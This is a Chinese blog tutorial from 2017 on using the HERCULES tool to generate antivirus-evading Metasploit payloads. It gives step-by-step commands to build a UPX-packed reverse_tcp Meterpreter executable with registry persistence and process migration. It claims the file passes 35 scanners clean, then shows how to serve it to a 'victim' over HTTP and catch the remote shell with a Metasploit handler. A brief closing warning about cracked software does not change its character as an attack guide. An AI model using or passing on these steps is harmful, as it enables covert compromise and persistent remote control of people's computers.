如何用HERCULES绕过杀软

作者:admin | 时间:2017-6-6 05:04:09 | 分类:黑客技术 隐藏侧边栏展开侧边栏

HERCULES是一个由Go语言开发的可以绕过防病毒软件的可定制的有效载荷生成器,只需简单的设置,就可以生成用于Metasploit的免杀payload,经测试,可完美绕过当前主流防病毒软件查杀检测。

Let us lean how to use it !

测试环境:

kali linux 2.0 : 192.168.1.100

windows7 x64 : 192.168.1.140

测试流程:

1.下载配置go语言环境;

2.下载初始化HERCULES ;

3.生成免杀exp;

4.诱使受害者下载执行exp

5.Metasploit监听并获取权限

(一)下载配置go语言环境:

在kali linux 攻击机中安装go 语言环境。

1.下载源码包:

wget -c https://storage.googleapis.com/golang/go1.8.3.linux-amd64.tar.gz

2.解压文件至/usr/local

tar -C /usr/local -xzf go1.8.3.linux-amd64.tar.gz

3.设置环境变量(让命令go有效)

cd ~ vim .profile在文件未必追加:

export PATH=$PATH:/usr/local/go/bin保存退出

使当前配置文件生效

. .profile4.测试:

go version (二)下载初始化HERCULES:

从github上下载HERCULES源文件:



git clone https://github.com/noosec/HERCULES.git 下载HERCULES相关的资源文件

wget -c https://github.com/fatih/color初始化HERCULES



go get github.com/fatih/color

go run Setup.go

(三)生成免杀payload

1.选择生成Payload:



运行当前目录下HERCULES,选择第一个选项:



2.选择Tcp类型的 Meterpreter Payload

#WHAT IS UPX ?UPX(Ultimate Packer for Executables)是一款免费的开源可执行封装程序,支持来自不同操作系统的多种文件格式。 UPX简单地将二进制文件压缩,在运行时将二进制打包(解压缩)本身打包到内存中。

#WHAT IS "AV EVASION SCORE" ?AV Evasion Score是确定有效载荷反病毒绕过能力有效性的一个比例尺(1/10),1代表通过AV软件的可能性很低。

使用特殊功能并用upx打包有效载荷可减少AV Evasion Score

选择Tcp 类型的 Payload ,输入 1,回车



3.进入payload参数设置界面:

输入反弹回连的IP地址,端口号:

#Persistence:持久性功能将运行的二进制文件添加到windows启动注册表(CurrentVersion / Run ) 以进行持续访问。

#Migration:此函数触发一个循环,尝试迁移到远程进程,直到成功迁移为止

以下设置可根据自已需要设置,这里我选择了使用持久性功能,增加了 by pass av 相关函数功能payload 并使用了 upx 加壳,生成了文件名为creak.exe的payload反弹exe程序。

经过以上设置,回车之后,会在当前用户主目录下生成相关免杀exe程序:



对于相关程序是否免杀,我们可以通过在线av查杀网站进行测试,通过35个查杀软件扫描,全部扫描的结果为clean:

国内某杀软件 :

(四)Win7下载生成的exe

在Kali Linux 中 exe文件所在目录执行,将当前目录文件共享:

python -m SimpleHTTPServerwin7 中使用浏览器访问:http://192.168.1.100/creak.exe,下载文件到本地。

(五)Metasploit监听并获取权限





使用msf,加载以下两个模块,设置相关参数,并等待连接:

exploit/multi/handler

windows/meterpreter/reverse_tcp

在win7上运行creak.exe,msf 成功收到反弹shell。

END :

在测试过程中,当运行生成的Payload之后,杀毒软件可能会基于行为分析,将生成的payload识别为木马程序,当遇到这种情况后,只需使用HERCULES重新生成一次,就可 by pass this AV 了。

在国内,各种软件下载网站,各种破解程序多不胜数,这些软件都有一个共性,在运行的时候,建议关闭杀毒软件,亦或是建议先使用杀毒软件进行一次云查杀,再告诉用户,此软件是干净、无毒的,建立关闭杀毒软件,再运行相关程序文件,但结果可能是,你运行了一个木马程序。

*本文原创作者:noosec